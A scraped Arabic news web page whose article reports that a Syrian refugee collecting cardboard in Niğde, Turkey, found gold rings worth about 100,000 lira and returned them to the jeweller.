                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6267/" title="La verità dietro le vincite di Chicken Road soldi veri o illusione">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6267/" rel="bookmark"><time class="entry-date published" datetime="2026-01-27T04:45:18+03:00">أسبوع واحد ago</time><time class="updated" datetime="2026-01-27T04:45:21+03:00">أسبوع واحد ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">3 أسابيع ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">3 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">شهر واحد ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">شهر واحد ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">شهر واحد ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">شهر واحد ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">4 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">4 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/4022/" itemprop="item"><span itemprop="name">لاجئ سوري في تركيا يعثر على كنز ويعيده لصاحبه</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-4022" class="post-4022 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-islamic-countries tag---2 tag-113 tag-128 tag-111 tag-1032 tag-115 tag-1031 tag-_">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-16"><a href="https://www.alwan-news.com/category/news/" rel="category tag">أخبار</a></li><li class="cat-item cat-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/" rel="category tag">الدول الإسلامية</a></li></ul><h1 class="entry-title"itemprop='name'>لاجئ سوري في تركيا يعثر على كنز ويعيده لصاحبه</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/4022/" rel="bookmark"><time class="entry-date published" datetime="2022-06-18T23:57:18+03:00">4 سنوات ago</time><time class="updated" datetime="2022-06-18T23:57:19+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/4022/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2022/06/لاجئ-سوري-يعثر-على-كمية-من-الذهب-ويعيدها-الى-صاحبها.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/06/لاجئ-سوري-يعثر-على-كمية-من-الذهب-ويعيدها-الى-صاحبها.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/06/لاجئ-سوري-يعثر-على-كمية-من-الذهب-ويعيدها-الى-صاحبها-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/06/لاجئ-سوري-يعثر-على-كمية-من-الذهب-ويعيدها-الى-صاحبها-480x289.webp 480w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>سوري الجنسية يعمل في جمع الورق والكرتون في تركيا، عثر على صندوق يحوي بداخله قطع من الذهب والخواتم المشغولة يدوياً قيمتهم ماتقارب 100الف ليرة في منطفة نيغدة وسط البلد<br>-حيث ان اللاجئ السوري أدهش المواطنيني الاتراك بسلوكه النموذجي عندما اعاد الصندوق لصاحبه</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="بالفيديو | شاب سوري يفاجئ الأتراك بأمانته ويصبح حديث الإعلام اليوم الجمعة" width="640" height="360" src="https://www.youtube.com/embed/6QpojOmlPW4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption>لاجئ سوري فر تركيا يعثر على كمية من الذهب ويعيدها الى صاحبها</figcaption></figure>



<h2 class="has-medium-font-size wp-block-heading">عثر السوري على الدهب بين الكرتون</h2>



<p>وفقاً لموقع &#8220;haber7&#8221; فإن اللاجئ السوري الذي يدعى &#8220;عبد الله&#8221; قام مساءاً بجمع الصناديق الكرتونية من أمام محل المصوغات الذهبية الذي قد تم افتتاحه حديثاً في شارع الذهب بمنطقة نيغدة.</p>



<h3 class="has-medium-font-size wp-block-heading">كيف وصل صندوق الذهب الى الصناديق المرمية</h3>



<p>أشار الموقع إلى أن موظفي متجر المجوهرات قد قاموا بوضع الذهب في الصناديق في واجهات العرض الخاصة بهم بعدها قامو بضبهم لكي يغلقون، ثم ألقوا الصناديق الكرتونية الفارغة أمام المحل ثم طلبوا من اللاجئ السوري أخذها،<br>وعندما اخذها عبد الله وعاد إلى المنزل لاحظ وجود طرد فيه خواتم ذهبية تبلغ قيمتها نحو 100 ألف ليرة أثناء فرزه العلب الكرتونية.</p>



<h4 class="has-medium-font-size wp-block-heading">تم اعادة الدهب لصاحبه</h4>



<p>إن السوري &#8220;عبد الله&#8221; أخذ الذهب في الصباح الباكر وذهب به إلى متجر المجوهرات، حيث قام بتسليم الذهب للصائغ صاحب المحل.</p>



<p>صرح الصائغ التركي &#8220;اوكاي اردوغدو&#8221; الذي علم بفقدان المجوهرات من محله<br>بأنهم قاموا بافتتاح المحل حديثاً وبقوا في العمل حتى الساعة الثالثة بعد منتصف الليل، حيث وضعوا الذهب في واجهات العرض ولم يتبق سوى لوحة واحدة من الخواتم الذهبية ناقصة، حيث أوضح الصائغ &#8220;اوكاي&#8221; بأنهم قد أدركوا فقدان الصندوق في الصباح من المحل لكهم لم يعرفوا أين ذهب، ولم ينتبهو كيف اختفى<br>والمفاجأة كانت عندما جاء الشاب السوري &#8220;عبد الله&#8221; محضراً معه الذهب الذي تبلغ قيمته مايقارب المئة ألف ليرة، مؤكداً شكره الجزيل له وعظيم امتنانه لأمانته العالية.</p>



<p>إقرأ أيضاً :</p>



<ul class="wp-block-list"><li><a href="https://www.alwan-news.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a7-%d8%aa%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%85%d9%86-%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%a3%d9%87%d9%84%d9%8a%d9%87%d9%85-%d9%81%d9%8a/" title="تركيا تمنع السوريين من زيارة أهليهم في عيد الاضحى">تركيا تمنع السوريين من زيارة أهليهم في عيد الاضحى</a></li><li><a href="https://www.alwan-news.com/%d9%86%d9%85%d8%b1-%d8%a7%d9%84%d8%a3%d9%86%d8%a7%d8%b6%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%86%d9%82%d8%b1%d8%b6-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%82%d8%b1%d9%86-%d9%8a%d8%b9%d9%88%d8%af-%d8%a5%d9%84/" title="نمر الأناضول المنقرض من نصف قرن يعود إلى الظهور في تركيا">نمر الأناضول المنقرض من نصف قرن يعود إلى الظهور في تركيا</a></li><li><a href="https://www.alwan-news.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a7-%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d9%84%d8%a7-%d9%8a%d9%85%d9%83%d9%86%d9%86%d8%a7-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d8%ad-%d9%84%d9%84%d8%b3%d9%88/" title="تركيا : لهذا السبب لا يمكننا السماح للسويد بالانضمام للناتو">تركيا : لهذا السبب لا يمكننا السماح للسويد بالانضمام للناتو</a></li></ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.alwan-news.com/4022/" data-a2a-title="لاجئ سوري في تركيا يعثر على كنز ويعيده لصاحبه"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4022%2F&amp;linkname=%D9%84%D8%A7%D8%AC%D8%A6%20%D8%B3%D9%88%D8%B1%D9%8A%20%D9%81%D9%8A%20%D8%AA%D8%B1%D9%83%D9%8A%D8%A7%20%D9%8A%D8%B9%D8%AB%D8%B1%20%D8%B9%D9%84%D9%89%20%D9%83%D9%86%D8%B2%20%D9%88%D9%8A%D8%B9%D9%8A%D8%AF%D9%87%20%D9%84%D8%B5%D8%A7%D8%AD%D8%A8%D9%87" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4022%2F&amp;linkname=%D9%84%D8%A7%D8%AC%D8%A6%20%D8%B3%D9%88%D8%B1%D9%8A%20%D9%81%D9%8A%20%D8%AA%D8%B1%D9%83%D9%8A%D8%A7%20%D9%8A%D8%B9%D8%AB%D8%B1%20%D8%B9%D9%84%D9%89%20%D9%83%D9%86%D8%B2%20%D9%88%D9%8A%D8%B9%D9%8A%D8%AF%D9%87%20%D9%84%D8%B5%D8%A7%D8%AD%D8%A8%D9%87" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4022%2F&amp;linkname=%D9%84%D8%A7%D8%AC%D8%A6%20%D8%B3%D9%88%D8%B1%D9%8A%20%D9%81%D9%8A%20%D8%AA%D8%B1%D9%83%D9%8A%D8%A7%20%D9%8A%D8%B9%D8%AB%D8%B1%20%D8%B9%D9%84%D9%89%20%D9%83%D9%86%D8%B2%20%D9%88%D9%8A%D8%B9%D9%8A%D8%AF%D9%87%20%D9%84%D8%B5%D8%A7%D8%AD%D8%A8%D9%87" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4022%2F&amp;linkname=%D9%84%D8%A7%D8%AC%D8%A6%20%D8%B3%D9%88%D8%B1%D9%8A%20%D9%81%D9%8A%20%D8%AA%D8%B1%D9%83%D9%8A%D8%A7%20%D9%8A%D8%B9%D8%AB%D8%B1%20%D8%B9%D9%84%D9%89%20%D9%83%D9%86%D8%B2%20%D9%88%D9%8A%D8%B9%D9%8A%D8%AF%D9%87%20%D9%84%D8%B5%D8%A7%D8%AD%D8%A8%D9%87" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4022%2F&amp;linkname=%D9%84%D8%A7%D8%AC%D8%A6%20%D8%B3%D9%88%D8%B1%D9%8A%20%D9%81%D9%8A%20%D8%AA%D8%B1%D9%83%D9%8A%D8%A7%20%D9%8A%D8%B9%D8%AB%D8%B1%20%D8%B9%D9%84%D9%89%20%D9%83%D9%86%D8%B2%20%D9%88%D9%8A%D8%B9%D9%8A%D8%AF%D9%87%20%D9%84%D8%B5%D8%A7%D8%AD%D8%A8%D9%87" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4022%2F&amp;linkname=%D9%84%D8%A7%D8%AC%D8%A6%20%D8%B3%D9%88%D8%B1%D9%8A%20%D9%81%D9%8A%20%D8%AA%D8%B1%D9%83%D9%8A%D8%A7%20%D9%8A%D8%B9%D8%AB%D8%B1%20%D8%B9%D9%84%D9%89%20%D9%83%D9%86%D8%B2%20%D9%88%D9%8A%D8%B9%D9%8A%D8%AF%D9%87%20%D9%84%D8%B5%D8%A7%D8%AD%D8%A8%D9%87" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4022%2F&amp;linkname=%D9%84%D8%A7%D8%AC%D8%A6%20%D8%B3%D9%88%D8%B1%D9%8A%20%D9%81%D9%8A%20%D8%AA%D8%B1%D9%83%D9%8A%D8%A7%20%D9%8A%D8%B9%D8%AB%D8%B1%20%D8%B9%D9%84%D9%89%20%D9%83%D9%86%D8%B2%20%D9%88%D9%8A%D8%B9%D9%8A%D8%AF%D9%87%20%D9%84%D8%B5%D8%A7%D8%AD%D8%A8%D9%87" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4022%2F&amp;linkname=%D9%84%D8%A7%D8%AC%D8%A6%20%D8%B3%D9%88%D8%B1%D9%8A%20%D9%81%D9%8A%20%D8%AA%D8%B1%D9%83%D9%8A%D8%A7%20%D9%8A%D8%B9%D8%AB%D8%B1%20%D8%B9%D9%84%D9%89%20%D9%83%D9%86%D8%B2%20%D9%88%D9%8A%D8%B9%D9%8A%D8%AF%D9%87%20%D9%84%D8%B5%D8%A7%D8%AD%D8%A8%D9%87" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4022%2F&amp;linkname=%D9%84%D8%A7%D8%AC%D8%A6%20%D8%B3%D9%88%D8%B1%D9%8A%20%D9%81%D9%8A%20%D8%AA%D8%B1%D9%83%D9%8A%D8%A7%20%D9%8A%D8%B9%D8%AB%D8%B1%20%D8%B9%D9%84%D9%89%20%D9%83%D9%86%D8%B2%20%D9%88%D9%8A%D8%B9%D9%8A%D8%AF%D9%87%20%D9%84%D8%B5%D8%A7%D8%AD%D8%A8%D9%87" title="Messenger" rel="nofollow noopener" target="_blank"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.alwan-news.com/tag/%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%86%d9%8a%d9%88%d8%b2-2/" rel="tag">ألوان نيوز</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86/" rel="tag">اردوغان</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%84%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" rel="tag">الاسلام</a> <a href="https://www.alwan-news.com/tag/%d8%aa%d8%b1%d9%83%d9%8a%d8%a7/" rel="tag">تركيا</a> <a href="https://www.alwan-news.com/tag/%d8%b0%d9%87%d8%a8/" rel="tag">ذهب</a> <a href="https://www.alwan-news.com/tag/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/" rel="tag">سوريا</a> <a href="https://www.alwan-news.com/tag/%d9%83%d9%86%d8%b2/" rel="tag">كنز</a> <a href="https://www.alwan-news.com/tag/%d9%84%d8%a7%d8%ac%d8%a6_%d8%b3%d9%88%d8%b1%d9%8a/" rel="tag">لاجئ_سوري</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alwan-news.com/4009/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">مصارع مصري على عتبة تحطيم أرقام غينيس</span></a></div><div class="nav-next"><a href="https://www.alwan-news.com/4025/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">ظلام دامس يخيم على المحافظات السورية… والسبب؟!</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4022/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alwan-news.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='4022' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-4022 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-6121" class="post-6121 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-groups-and-parties category-syria category-opinion-articles tag---2 tag-_ tag-1456 tag-1941 tag-1050 tag-115">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1-300x181.png 300w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6121/"> حزب سياسي سوري جديد</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6121/" rel="bookmark"><time class="entry-date published" datetime="2024-06-10T23:15:31+03:00">سنتين ago</time><time class="updated" datetime="2024-06-10T23:15:33+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6121/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6117" class="post-6117 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-breaking-news category-news-trend tag---2 tag-1456 tag-1939 tag-113 tag-114 tag-103 tag-981 tag-1050 tag-1168 tag-104 tag-___">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
